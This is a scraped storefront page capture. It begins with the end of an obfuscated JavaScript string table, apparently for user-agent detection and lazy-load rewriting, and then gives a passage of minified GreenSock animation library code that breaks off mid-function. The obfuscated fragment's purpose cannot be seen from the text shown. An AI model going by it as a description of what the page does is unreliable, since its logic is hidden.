_0x1f4ece=['zBrMC','stener','TKIjQ','hYcFD','gyMbz','BeSHV','addEventLi','imgLoading','XyPmj','OVVbz','search','KTBBo','uYSuN','kBbOu','split','sByTagName','hthouse','error','rce.com','XgvKM','GSgdW','PiDTU','exception','KMiSc','1187945QOqeSu','RGGYt','ZEQfA','rIeWu','prototype','info','scroll','includes','yrvAz','data-src','classList','qotKZ','{}.constru','KirJA','LNowc','1852685YdAWCc','11995336IIzqFe','FNZcx','text/plain','DYjwW','return\x20(fu','Lcuqj','PUIsA','getElement','1047998QRQVcC','userAgent','cosmiquest','4ZWywSp','uXsGu','myjAq','bind','mybigcomme','btTfn','MogXQ','href','CrJNI','yzpCa','QIGKO','asNSP','link','yHabL','zLnvH','WVbct','rn\x20this\x22)(','KrkGM','ctor(\x22retu','toString','18rYgDix','2561862oTvLwp','vXnof','parentNode','xTrMX','OUJjo','xdoPB','zXMuL','UbBxn','apply','4|2|0|5|3|','cript','VZlWb','log','qVmlp','QjoBL','ibute','JZFsO','console','mousemove','setAttribu','contains','miwku','һref','ZkVnR','qbBxB','oAEQp','POIGi','location','PwqVW','OUdgT','hCSim','script','BMegH','FCeHx','IQaAx','2|3|5|4|1|','eyGaK','getAttribu','AJKdH','IVSoS','euhWm','FNbRy','2|1|5|4|3|','XNpiu','DGnqO','remove','trace','2|0|3|1|4','3000','ncxiE','oMnGA','udio','src','replaceChi','RvpTs','iframe','warn','BTpFh','type','table','Chrome-Lig','VsqsR','removeAttr','text/javas','constructo','Hrfoc','iafuo','Twsai','Pbvtw','length','X11','gawNg','__proto__','CYFii','SAJfR','GBcLJ','PZDUJ','10gdpbju','ZxbSA','3512673LuIiZg','vvIDk','Yxbjt','indexOf','tiyhX','nction()\x20','(((.+)+)+)','1|4|3|0|2','SgThp','32975028sLvVZx','1|0|3|2|4','img','udio.com','uSFjA'];_0x4a7a=function(){return _0x1f4ece;};return _0x4a7a();}
</script>
        
    </body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/dist/theme-bundle.chunk.7.js
body_size: 40710
content:
(window.webpackJsonpWebpackChiara=window.webpackJsonpWebpackChiara||[]).push([[7],{271:function(t,e,i){(function(i){var r,n=t.exports&&void 0!==i?i:this||window;
/*!
 * VERSION: 2.1.3
 * DATE: 2019-05-17
 * UPDATES AND DOCS AT: http://greensock.com
 * 
 * Includes all of the following: TweenLite, TweenMax, TimelineLite, TimelineMax, EasePack, CSSPlugin, RoundPropsPlugin, BezierPlugin, AttrPlugin, DirectionalRotationPlugin
 *
 * @license Copyright (c) 2008-2019, GreenSock. All rights reserved.
 * This work is subject to the terms at http://greensock.com/standard-license or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 * 
 * @author: Jack Doyle, jack@greensock.com
 **/(n._gsQueue||(n._gsQueue=[])).push((function(){"use strict";var t,e,i,r,s,a,o,l,h,_,u,f,c,p,m,d;n._gsDefine("TweenMax",["core.Animation","core.SimpleTimeline","TweenLite"],(function(t,e,i){var r=function(t){var e,i=[],r=t.length;for(e=0;e!==r;i.push(t[e++]));return i},n=function(t,e,i){var r,n,s=t.cycle;for(r in s)n=s[r],t[r]="function"==typeof n?n(i,e[i],e):n[i%n.length];delete t.cycle},s=function(t){if("function"==typeof t)return t;var e="object"==typeof t?t:{each:t},i=e.ease,r=e.from||0,n=e.base||0,s={},a=isNaN(r),o=e.axis,l={center:.5,end:1}[r]||0;return function(t,h,_){var u,f,c,p,m,d,g,v,y,T=(_||e).length,x=s[T];if(!x){if(!(y="auto"===e.grid?0:(e.grid||[1/0])[0])){for(g=-1/0;g<(g=_[y++].getBoundingClientRect().left)&&T>y;);y--}for(x=s[T]=[],u=a?Math.min(y,T)*l-.5:r%y,f=a?T*l/y-.5:r/y|0,g=0,v=1/0,d=0;T>d;d++)c=d%y-u,p=f-(d/y|0),x[d]=m=o?Math.abs("y"===o?p:c):Math.sqrt(c*c+p*p),m>g&&(g=m),v>m&&(v=m);x.max=g-v,x.min=v,x.v=T=e.amount||e.each*(y>T?T-1:o?"y"===o?T/y:y:Math.max(y,T/y))||0,x.b=0>T?n-T:n}return T=(x[t]-x.min)/x.max,x.b+(i?i.getRatio(T):T)*x.v}},a=function(t,e,r){i.call(this,t,e,r),this._cycle=0,this._yoyo=!0===this.vars.yoyo||!!this.vars.yoyoEase,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._repeat&&this._uncache(!0),this.render=a.prototype.render},o=1e-8,l=i._internals,h=l.isSelector,_=l.isArray,u=a.prototype=i.to({},.1,{}),f=[];a.version="2.1.3",u.constructor=a,u.kill()._gc=!1,a.killTweensOf=a.killDelayedCallsTo=i.killTweensOf,a.getTweensOf=i.getTweensOf,a.lagSmoothing=i.lagSmoothing,a.ticker=i.ticker,a.render=i.render,a.distribute=s,u.invalidate=function(){return this._yoyo=!0===this.vars.yoyo||!!this.vars.yoyoEase,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._yoyoEase=null,this._uncache(!0),i.prototype.invalidate.call(this)},u.updateTo=function(t,e){var r,n=this,s=n.ratio,a=n.vars.immediateRender||t.immediateRender;for(r in e&&n._startTime<n._timeline._time&&(n._startTime=n._timeline._time,n._uncache(!1),n._gc?n._enabled(!0,!1):n._timeline.insert(n,n._startTime-n._delay)),t)n.vars[r]=t[r];if(n._initted||a)if(e)n._initted=!1,a&&n.render(0,!0,!0);else if(n._gc&&n._enabled(!0,!1),n._notifyPluginsOfEnabled&&n._firstPT&&i._onPluginEvent("_onDisable",n),n._time/n._duration>.998){var o=n._totalTime;n.render(0,!0,!1),n._initted=!1,n.render(o,!0,!1)}else if(n._initted=!1,n._init(),n._time>0||a)for(var l,h=1/(1-s),_=n._firstPT;_;)l=_.s+_.c,_.c*=h,_.s=l-_.c,_=_._next;return n},u.render=function(t,e,r){this._initted||0===this._duration&&this.vars.repeat&&this.invalidate();var n,s,a,h,_,u,f,c,p,m=this,d=m._dirty?m.totalDuration():m._totalDuration,g=m._time,v=m._totalTime,y=m._cycle,T=m._duration,x=m._rawPrevTime;if(t>=d-o&&t>=0?(m._totalTime=d,m._cycle=m._repeat,m._yoyo&&0!=(1&m._cycle)?(m._time=0,m.ratio=m._ease._calcEnd?m._ease.getRatio(0):0):(m._time=T,m.ratio=m._ease._calcEnd?m._ease.getRatio(1):1),m._reversed||(n=!0,s="onComplete",r=r||m._timeline.autoRemoveChildren),0===T&&(m._initted||!m.vars.lazy||r)&&(m._startTime===m._timeline._duration&&(t=0),(0>x||0>=t&&t>=-o||x===o&&"isPause"!==m.data)&&x!==t&&(r=!0,x>o&&(s="onReverseComplete")),m._rawPrevTime=c=!e||t||x===t?t:o)):o>t?(m._totalTime=m._time=m._cycle=0,m.ratio=m._ease._calcEnd?m._ease.getRatio(0):0,(0!==v||0===T&&x>0)&&(s="onReverseComplete",n=m._reversed),t>-o?t=0:0>t&&(m._active=!1,0===T&&(m._initted||!m.vars.lazy||r)&&(x>=0&&(r=!0),m._rawPrevTime=c=!e||t||x===t?t:o)),m._initted||(r=!0)):(m._totalTime=m._time=t,0!==m._repeat&&(h=T+m._repeatDelay,m._cycle=m._totalTime/h>>0,0!==m._cycle&&m._cycle===m._totalTime/h&&t>=v&&m._cycle--,m._time=m._totalTime-m._cycle*h,m._yoyo&&0!=(1&m._cycle)&&(m._time=T-m._time,(p=m._yoyoEase||m.vars.yoyoEase)&&(m._yoyoEase||(!0!==p||m._initted?m._yoyoEase=p=!0===p?m._ease:p instanceof Ease?p:Ease.map[p]:(p=m.vars.ease,m._yoyoEase=p=p?p instanceof Ease?p:"function"==typeof p?new Ease(p,m.vars.easeParams):Ease.map[p]||i.defaultEase:i.defaultEase)),m.ratio=p?1-p.getRatio((T-m._time)/T):0)),m._time>T?m._time=T:m._time<0&&(m._time=0)),m._easeType&&!p?(_=m._time/T,(1===(u=m._easeType)||3===u&&_>=.5)&&(_=1-_),3===u&&(_*=2),1===(f=m._easePower)?_*=_:2===f?_*=_*_:3===f?_*=_*_*_:4===f&&(_*=_*_*_*_),m.ratio=1===u?1-_:2===u?_:m._time/T<.5?_/2:1-_/2):p||(m.ratio=m._ease.getRatio(m._time/T))),g!==m._time||r||y!==m._cycle){if(!m._initted){if(m._init(),!m._initted||m._gc)return;if(!r&&m._firstPT&&(!1!==m.vars.lazy&&m._duration||m.vars.lazy&&!m._duration))return m._time=g,m._totalTime=v,m._rawPrevTime=x,m._cycle=y,l.lazyTweens.push(m),void(m._lazy=[t,e]);!m._time||n||p?n&&this._ease._calcEnd&&!p&&(m.ratio=m._ease.getRatio(0===m._time?0:1)):m.ratio=m._ease.getRatio(m._time/T)}for(!1!==m._lazy&&(m._lazy=!1),m._active||!m._paused&&m._time!==g&&t>=0&&(m._active=!0),0===v&&(2===m._initted&&t>0&&m._init(),m._startAt&&(t>=0?m._startAt.render(t,!0,r):s||(s="_dummyGS")),m.vars.onStart&&(0!==m._totalTime||0===T)&&(e||m._callback("onStart"))),a=m._firstPT;a;)a.f?a.t[a.p](a.c*m.ratio+a.s):a.t[a.p]=a.c*m.ratio+a.s,a=a._next;m._onUpdate&&(0>t&&m._startAt&&m._startTime&&m._startAt.render(t,!0,r),e||(m._totalTime!==v||s)&&m._callback("onUpdate")),m._cycle!==y&&(e||m._gc||m.vars.onRepeat&&m._callback("onRepeat")),s&&(!m._gc||r)&&(0>t&&m._startAt&&!m._onUpdate&&m._startTime&&m._startAt.render(t,!0,r),n&&(m._timeline.autoRemoveChildren&&m._enabled(!1,!1),m._active=!1),!e&&m.vars[s]&&m._callback(s),0===T&&m._rawPrevTime===o&&c!==o&&(m._rawPrevTime=0))}else v!==m._totalTime&&m._onUpdate&&(e||m._callback("onUpdate"))},a.to=function(t,e,i){return new a(t,e,i)},a.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new a(t,e,i)},a.fromTo=function(t,e,i,r){return r.startAt=i,r.immediateRender=0!=r.immediateRender&&0!=i.immediateRender,new a(t,e,r)},a.staggerTo=a.allTo=function(t,e,o,l,u,c,p){var m,d,g,v,y=[],T=s(o.stagger||l),x=o.cycle,b=(o.startAt||f).cycle;for(_(t)||("string"==typeof t&&(t=i.selector(t)||t),h(t)&&(t=r(t))),m=(t=t||[]).length-1,g=0;m>=g;g++){for(v in d={},o)d[v]=o[v];if(x&&(n(d,t,g),null!=d.duration&&(e=d.duration,delete d.duration)),b){for(v in b=d.startAt={},o.startAt)b[v]=o.startAt[v];n(d.startAt,t,g)}d.delay=T(g,t[g],t)+(d.delay||0),g===m&&u&&(d.onComplete=function(){o.onComplete&&o.onComplete.apply(o.onCompleteScope||this,arguments),u.apply(p||o.callbackScope||this,c||f)}),y[g]=new a(t[g],e,d)}return y},a.staggerFrom=a.allFrom=function(t,e,i,r,n,s,o){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,a.staggerTo(t,e,i,r,n,s,o)},a.staggerFromTo=a.allFromTo=function(t,e,i,r,n,s,o,l){return r.startAt=i,r.immediateRender=0!=r.immediateRender&&0!=i.immediateRender,a.staggerTo(t,e,r,n,s,o,l)},a.delayedCall=function(t,e,i,r,n){return new a(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:r,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,useFrames:n,overwrite:0})},a.set=function(t,e){return new a(t,0,e)},a.isTweening=function(t){return i.getTweensOf(t,!0).length>0};var c=function(t,e){for(var r=[],n=0,s=t._first;s;)s instanceof i?r[n++]=s:(e&&(r[n++]=s),n=(r=r.concat(c(s,e))).length),s=s._next;return r},p=a.getAllTweens=function(e){return c(t._rootTimeline,e).concat(c(t._rootFramesTimeline,e))};a.killAll=function(t,i,r,n){null==i&&(i=!0),null==r&&(r=!0);var s,a,o,l=p(0!=n),h=l.length,_=i&&r&&n;for(o=0;h>o;o++)a=l[o],(_||a instanceof e||(s=a.target===a.vars.onComplete)&&r||i&&!s)&&(t?a.totalTime(a._reversed?0:a.totalDuration()):a._enabled(!1,!1))},a.killChildTweensOf=function(t,e){if(null!=t){var n,s,o,u,f,c=l.tweenLookup;if("string"==typeof t&&(t=i.selector(t)||t),h(t)&&(t=r(t)),_(t))for(u=t.length;--u>-1;)a.killChildTweensOf(t[u],e);else{for(o in n=[],c)for(s=c[o].target.parentNode;s;)s===t&&(n=n.concat(c[o].tweens)),s=s.parentNode;for(f=n.length,u=0;f>u;u++)e&&n[u].totalTime(n[u].totalDuration()),n[u]._enabled(!1,!1)}}};var m=function(t,i,r,n){i=!1!==i,r=!1!==r;for(var s,a,o=p(n=!1!==n),l=i&&r&&n,h=o.length;--h>-1;)a=o[h],(l||a instanceof e||(s=a.target===a.vars.onComplete)&&r||i&&!s)&&a.paused(t)};return a.pauseAll=function(t,e,i){m(!0,t,e,i)},a.resumeAll=function(t,e,i){m(!1,t,e,i)},a.globalTimeScale=function(e){var r=t._rootTimeline,n=i.ticker.time;return arguments.length?(e=e||o,r._startTime=n-(n-r._startTime)*r._timeScale/e,r=t._rootFramesTimeline,n=i.ticker.frame,r._startTime=n-(n-r._startTime)*r._timeScale/e,r._timeScale=t._rootTimeline._timeScale=e,e):r._timeScale},u.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),e):this.duration()?this._time/this._duration:this.ratio},u.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this._totalTime/this.totalDuration()},u.time=function(t,e){if(!arguments.length)return this._time;this._dirty&&this.totalDuration();var i=this._duration,r=this._cycle,n=r*(i+this._repeatDelay);return t>i&&(t=i),this.totalTime(this._yoyo&&1&r?i-t+n:this._repeat?t+n:t,e)},u.duration=function(e){return arguments.length?t.prototype.duration.call(this,e):this._duration},u.totalDuration=function(t){return arguments.length?-1===this._repeat?this:this.duration((t-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},u.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},u.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},u.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},a}),!0),n._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],(function(t,e,i){var r=function(t){e.call(this,t);var i,r,n=this,s=n.vars;for(r in n._labels={},n.autoRemoveChildren=!!s.autoRemoveChildren,n.smoothChildTiming=!!s.smoothChildTiming,n._sortChildren=!0,n._onUpdate=s.onUpdate,s)i=s[r],h(i)&&-1!==i.join("").indexOf("{self}")&&(s[r]=n._swapSelfInParams(i));h(s.tweens)&&n.add(s.tweens,0,s.align,s.stagger)},s=1e-8,a=i._internals,o=r._internals={},l=a.isSelector,h=a.isArray,_=a.lazyTweens,u=a.lazyRender,f=n._gsDefine.globals,c=function(t){var e,i={};for(e in t)i[e]=t[e];return i},p=function(t,e,i){var r,n,s=t.cycle;for(r in s)n=s[r],t[r]="function"==typeof n?n(i,e[i],e):n[i%n.length];delete t.cycle},m=o.pauseCallback=function(){},d=function(t,e,i,r){var n="immediateRender";return n in e||(e[n]=!(i&&!1===i[n]||r)),e},g=function(t){if("function"==typeof t)return t;var e="object"==typeof t?t:{each:t},i=e.ease,r=e.from||0,n=e.base||0,s={},a=isNaN(r),o=e.axis,l={center:.5,end:1}[r]||0;return function(t,h,_){var u,f,c,p,m,d,g,v,y,T=(_||e).length,x=s[T];if(!x){if(!(y="auto"===e.grid?0:(e.grid||[1/0])[0])){for(g=-1/0;g<(g=_[y++].getBoundingClientRect().left)&&T>y;);y--}for(x=s[T]=[],u=a?Math.min(y,T)*l-.5:r%y,f=a?T*l/y-.5:r/y|0,g=0,v=1/0,d=0;T>d;d++)c=d%y-u,p=f-(d/y|0),x[d]=m=o?Math.abs("y"===o?p:c):Math.sqrt(c*c+p*p),m>g&&(g=m),v>m&&(v=m);x.max=g-v,x.min=v,x.v=T=e.amount||e.each*(y>T?T-1:o?"y"===o?T/y:y:Math.max(y,T/y))||0,x.b=0>T?n-T:n}return T=(x[t]-x.min)/x.max,x.b+(i?i.getRatio(T):T)*x.v}},v=r.prototype=new e;return r.version="2.1.3",r.distribute=g,v.constructor=r,v.kill()._gc=v._forcingPlayhead=v._hasPause=!1,v.to=function(t,e,r,n){var s=r.repeat&&f.TweenMax||i;return e?this.add(new s(t,e,r),n):this.set(t,r,n)},v.from=function(t,e,r,n){return this.add((r.repeat&&f.TweenMax||i).from(t,e,d(0,r)),n)},v.fromTo=function(t,e,r,n,s){var a=n.repeat&&f.TweenMax||i;return n=d(0,n,r),e?this.add(a.fromTo(t,e,r,n),s):this.set(t,n,s)},v.staggerTo=function(t,e,n,s,a,o,h,_){var u,f,m=new r({onComplete:o,onCompleteParams:h,callbackScope:_,smoothChildTiming:this.smoothChildTiming}),d=g(n.stagger||s),v=n.startAt,y=n.cycle;for("string"==typeof t&&(t=i.selector(t)||t),l(t=t||[])&&(t=function(t){var e,i=[],r=t.length;for(e=0;e!==r;i.push(t[e++]));return i}(t)),f=0;f<t.length;f++)u=c(n),v&&(u.startAt=c(v),v.cycle&&p(u.startAt,t,f)),y&&(p(u,t,f),null!=u.duration&&(e=u.duration,delete u.duration)),m.to(t[f],e,u,d(f,t[f],t));return this.add(m,a)},v.staggerFrom=function(t,e,i,r,n,s,a,o){return i.runBackwards=!0,this.staggerTo(t,e,d(0,i),r,n,s,a,o)},v.staggerFromTo=function(t,e,i,r,n,s,a,o,l){return r.startAt=i,this.staggerTo(t,e,d(0,r,i),n,s,a,o,l)},v.call=function(t,e,r,n){return this.add(i.delayedCall(0,t,e,r),n)},v.set=function(t,e,r){return this.add(new i(t,0,d(0,e,null,!0)),r)},r.exportRoot=function(t,e){null==(t=t||{}).smoothChildTiming&&(t.smoothChildTiming=!0);var n,s,a,o,l=new r(t),h=l._timeline;for(null==e&&(e=!0),h._remove(l,!0),l._startTime=0,l._rawPrevTime=l._time=l._totalTime=h._time,a=h._first;a;)o=a._next,e&&a instanceof i&&a.target===a.vars.onComplete||(0>(s=a._startTime-a._delay)&&(n=1),l.add(a,s)),a=o;return h.add(l,0),n&&l.totalDuration(),l},v.add=function(n,s,a,o){var l,_,u,f,c,p,m=this;if("number"!=typeof s&&(s=m._parseTimeOrLabel(s,0,!0,n)),!(n instanceof t)){if(n instanceof Array||n&&n.push&&h(n)){for(a=a||"normal",o=o||0,l=s,_=n.length,u=0;_>u;u++)h(f=n[u])&&(f=new r({tweens:f})),m.add(f,l),"string"!=typeof f&&"function"!=typeof f&&("sequence"===a?l=f._startTime+f.totalDuration()/f._timeScale:"start"===a&&(f._startTime-=f.delay())),l+=o;return m._uncache(!0)}if("string"==typeof n)return m.addLabel(n,s);if("function"!=typeof n)throw"Cannot add "+n+" into the timeline; it is not a tween, timeline, function, or string.";n=i.delayedCall(0,n)}if(e.prototype.add.call(m,n,s),(n._time||!n._duration&&n._initted)&&(l=(m.rawTime()-n._startTime)*n._timeScale,(!n._duration||Math.abs(Math.max(0,Math.min(n.totalDuration(),l)))-n._totalTime>1e-5)&&n.render(l,!1,!1)),(m._gc||m._time===m._duration)&&!m._paused&&m._duration<m.duration())for(p=(c=m).rawTime()>n._startTime;c._timeline;)p&&c._timeline.smoothChildTiming?c.totalTime(c._totalTime,!0):c._gc&&c._enabled(!0,!1),c=c._timeline;return m},v.remove=function(e){if(e instanceof t){this._remove(e,!1);var i=e._timeline=e.vars.useFrames?t._rootFramesTimeline:t._rootTimeline;return e._startTime=(e._paused?e._pauseTime:i._time)-(e._reversed?e.totalDuration()-e._totalTime:e._totalTime)/e._timeScale,this}if(e instanceof Array||e&&e.push&&h(e)){for(var r=e.length;--r>-1;)this.remove(e[r]);return this}return"string"==typeof e?this.removeLabel(e):this.kill(null,e)},v._remove=function(t,i){return e.prototype._remove.call(this,t,i),this._last?this._time>this.duration()&&(this._time=this._duration,this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},v.append=function(t,e){return this.add(t,this._parseTimeOrLabel(null,e,!0,t))},v.insert=v.insertMultiple=function(t,e,i,r){return this.add(t,e||0,i,r)},v.appendMultiple=function(t,e,i,r){return this.add(t,this._parseTimeOrLabel(null,e,!0,t),i,r)},v.addLabel=function(t,e){return this._labels[t]=this._parseTimeOrLabel(e),this},v.addPause=function(t,e,r,n){var s=i.delayedCall(0,m,r,n||this);return s.vars.onComplete=s.vars.onReverseComplete=e,s.data="isPause",this._hasPause=!0,this.add(s,t)},v.removeLabel=function(t){return delete this._labels[t],this},v.getLabelTime=function(t){return null!=this._labels[t]?this._labels[t]:-1},v._parseTimeOrLabel=function(e,i,r,n){var s,a;if(n instanceof t&&n.timeline===this)this.remove(n);else if(n&&(n instanceof Array||n.push&&h(n)))for(a=n.length;--a>-1;)n[a]instanceof t&&n[a].timeline===this&&this.remove(n[a]);if(s="number"!=typeof e||i?this.duration()>99999999999?this.recent().endTime(!1):this._duration:0,"string"==typeof i)return this._parseTimeOrLabel(i,r&&"number"==typeof e&&null==this._labels[i]?e-s:0,r);if(i=i||0,"string"!=typeof e||!isNaN(e)&&null==this._labels[e])null==e&&(e=s);else{if(-1===(a=e.indexOf("=")))return null==this._labels[e]?r?this._labels[e]=s+i:i:this._labels[e]+i;i=parseInt(e.charAt(a-1)+"1",10)*Number(e.substr(a+1)),e=a>1?this._parseTimeOrLabel(e.substr(0,a-1),0,r):s}return Number(e)+i},v.seek=function(t,e){return this.totalTime("number"==typeof t?t:this._parseTimeOrLabel(t),!1!==e)},v.stop=function(){return this.paused(!0)},v.gotoAndPlay=function(t,e){return this.play(t,e)},v.gotoAndStop=function(t,e){return this.pause(t,e)},v.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var r,n,a,o,l,h,f,c,p=this,m=p._time,d=p._dirty?p.totalDuration():p._totalDuration,g=p._startTime,v=p._timeScale,y=p._paused;if(m!==p._time&&(t+=p._time-m),p._hasPause&&!p._forcingPlayhead&&!e){if(t>m)for(r=p._first;r&&r._startTime<=t&&!h;)r._duration||"isPause"!==r.data||r.ratio||0===r._startTime&&0===p._rawPrevTime||(h=r),r=r._next;else for(r=p._last;r&&r._startTime>=t&&!h;)r._duration||"isPause"===r.data&&r._rawPrevTime>0&&(h=r),r=r._prev;h&&(p._time=p._totalTime=t=h._startTime,c=p._startTime+(p._reversed?p._duration-t:t)/p._timeScale)}if(t>=d-s&&t>=0)p._totalTime=p._time=d,p._reversed||p._hasPausedChild()||(n=!0,o="onComplete",l=!!p._timeline.autoRemoveChildren,0===p._duration&&(0>=t&&t>=-s||p._rawPrevTime<0||p._rawPrevTime===s)&&p._rawPrevTime!==t&&p._first&&(l=!0,p._rawPrevTime>s&&(o="onReverseComplete"))),p._rawPrevTime=p._duration||!e||t||p._rawPrevTime===t?t:s,t=d+1e-4;else if(s>t)if(p._totalTime=p._time=0,t>-s&&(t=0),(0!==m||0===p._duration&&p._rawPrevTime!==s&&(p._rawPrevTime>0||0>t&&p._rawPrevTime>=0))&&(o="onReverseComplete",n=p._reversed),0>t)p._active=!1,p._timeline.autoRemoveChildren&&p._reversed?(l=n=!0,o="onReverseComplete"):p._rawPrevTime>=0&&p._first&&(l=!0),p._rawPrevTime=t;else{if(p._rawPrevTime=p._duration||!e||t||p._rawPrevTime===t?t:s,0===t&&n)for(r=p._first;r&&0===r._startTime;)r._duration||(n=!1),r=r._next;t=0,p._initted||(l=!0)}else p._totalTime=p._time=p._rawPrevTime=t;if(p._time!==m&&p._first||i||l||h){if(p._initted||(p._initted=!0),p._active||!p._paused&&p._time!==m&&t>0&&(p._active=!0),0===m&&p.vars.onStart&&(0===p._time&&p._duration||e||p._callback("onStart")),(f=p._time)>=m)for(r=p._first;r&&(a=r._next,f===p._time&&(!p._paused||y));)(r._active||r._startTime<=f&&!r._paused&&!r._gc)&&(h===r&&(p.pause(),p._pauseTime=c),r._reversed?r.render((r._dirty?r.totalDuration():r._totalDuration)-(t-r._startTime)*r._timeScale,e,i):r.render((t-r._startTime)*r._timeScale,e,i)),r=a;else for(r=p._last;r&&(a=r._prev,f===p._time&&(!p._paused||y));){if(r._active||r._startTime<=m&&!r._paused&&!r._gc){if(h===r){for(h=r._prev;h&&h.endTime()>p._time;)h.render(h._reversed?h.totalDuration()-(t-h._startTime)*h._timeScale:(t-h._startTime)*h._timeScale,e,i),h=h._prev;h=null,p.pause(),p._pauseTime=c}r._reversed?r.render((r._dirty?r.totalDuration():r._totalDuration)-(t-r._startTime)*r._timeScale,e,i):r.render((t-r._startTime)*r._timeScale,e,i)}r=a}p._onUpdate&&(e||(_.length&&u(),p._callback("onUpdate"))),o&&(p._gc||(g===p._startTime||v!==p._timeScale)&&(0===p._time||d>=p.totalDuration())&&(n&&(_.length&&u(),p._timeline.autoRemoveChildren&&p._enabled(!1,!1),p._active=!1),!e&&p.vars[o]&&p._callback(o)))}},v._hasPausedChild=function(){for(var t=this._first;t;){if(t._paused||t instanceof r&&t._hasPausedChild())return!0;t=t._next}return!1},v.getChildren=function(t,e,r,n){n=n||-9999999999;for(var s=[],a=this._first,o=0;a;)a._startTime<n||(a instanceof i?!1!==e&&(s[o++]=a):(!1!==r&&(s[o++]=a),!1!==t&&(o=(s=s.concat(a.getChildren(!0,e,r))).length))),a=a._next;return s},v.getTweensOf=function(t,e){var r,n,s=this._gc,a=[],o=0;for(s&&this._enabled(!0,!0),n=(r=i.getTweensOf(t)).length;--n>-1;)(r[n].timeline===this||e&&this._contains(r[n]))&&(a[o++]=r[n]);return s&&this._enabled(!1,!0),a},v.recent=function(){return this._recent},v._contains=function(t){for(var e=t.timeline;e;){if(e===this)return!0;e=e.timeline}return!1},v.shiftChildren=function(t,e,i){i=i||0;for(var r,n=this._first,s=this._labels;n;)n._startTime>=i&&(n._startTime+=t),n=n._next;if(e)for(r in s)s[r]>=i&&(s[r]+=t);return this._uncache(!0)},v._kill=function(t,e){if(!t&&!e)return this._enabled(!1,!1);for(var i=e?this.getTweensOf(e):this.getChildren(!0,!0,!1),r=i.length,n=!1;--r>-1;)i[r]._kill(t,e)&&(n=!0);return n},v.clear=function(t){var e=this.getChildren(!1,!0,!0),i=e.length;for(this._time=this._totalTime=0;--i>-1;)e[i]._enabled(!1,!1);return!1!==t&&(this._labels={}),this._uncache(!0)},v.invalidate=function(){for(var e=this._first;e;)e.invalidate(),e=e._next;return t.prototype.invalidate.call(this)},v._enabled=function(t,i){if(t===this._gc)for(var r=this._first;r;)r._enabled(t,!0),r=r._next;return e.prototype._enabled.call(this,t,i)},v.totalTime=function(e,i,r){this._forcingPlayhead=!0;var n=t.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,n},v.duration=function(t){return arguments.length?(0!==this.duration()&&0!==t&&this.timeScale(this._duration/t),this):(this._dirty&&this.totalDuration(),this._duration)},v.totalDuration=function(t){if(!arguments.length){if(this._dirty){for(var e,i,r=0,n=this,s=n._last,a=999999999999;s;)e=s._prev,s._dirty&&s.totalDuration(),s._startTime>a&&n._sortChildren&&!s._paused&&!n._calculatingDuration?(n._calculatingDuration=1,n.add(s,s._startTime-s._delay),n._calculatingDuration=0):a=s._startTime,s._startTime<0&&!s._paused&&(r-=s._startTime,n._timeline.smoothChildTiming&&(n._startTime+=s._startTime/n._timeScale,n._time-=s._startTime,n._totalTime-=s._startTime,n._rawPrevTime-=s._startTime),n.shiftChildren(-s._startTime,!1,-9999999999),a=0),(i=s._startTime+s._totalDuration/s._timeScale)>r&&(r=i),s=e;n._duration=n._totalDuration=r,n._dirty=!1}return this._totalDuration}return t&&this.totalDuration()?this.timeScale(this._totalDuration/t):this},v.paused=function(e){if(!1===e&&this._paused)for(var i=this._first;i;)i._startTime===this._time&&"isPause"===i.data&&(i._rawPrevTime=0),i=i._next;return t.prototype.paused.apply(this,arguments)},v.usesFrames=function(){for(var e=this._timeline;e._timeline;)e=e._timeline;return e===t._rootFramesTimeline},v.rawTime=function(t){return t&&(this._paused||this._repeat&&this.time()>0&&this.totalProgress()<1)?this._totalTime%(this._duration+this._repeatDelay):this._paused?this._totalTime:(this._timeline.rawTime(t)-this._startTime)*this._timeScale},r}),!0),n._gsDefine("TimelineMax",["TimelineLite","TweenLite","easing.Ease"],(function(t,e,i){var r=function(e){t.call(this,e),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=!!this.vars.yoyo,this._dirty=!0},s=1e-8,a=e._internals,o=a.lazyTweens,l=a.lazyRender,h=n._gsDefine.globals,_=new i(null,null,1,0),u=r.prototype=new t;return u.constructor=r,u.kill()._gc=!1,r.version="2.1.3",u.invalidate=function(){return this._yoyo=!!this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),t.prototype.invalidate.call(this)},u.addCallback=function(t,i,r,n){return this.add(e.delayedCall(0,t,r,n),i)},u.removeCallback=function(t,e){if(t)if(null==e)this._kill(null,t);else for(var i=this.getTweensOf(t,!1),r=i.length,n=this._parseTimeOrLabel(e);--r>-1;)i[r]._startTime===n&&i[r]._enabled(!1,!1);return this},u.removePause=function(e){return this.removeCallback(t._internals.pauseCallback,e)},u.tweenTo=function(t,i){i=i||{};var r,n,s,a={ease:_,useFrames:this.usesFrames(),immediateRender:!1,lazy:!1},o=i.repeat&&h.TweenMax||e;for(n in 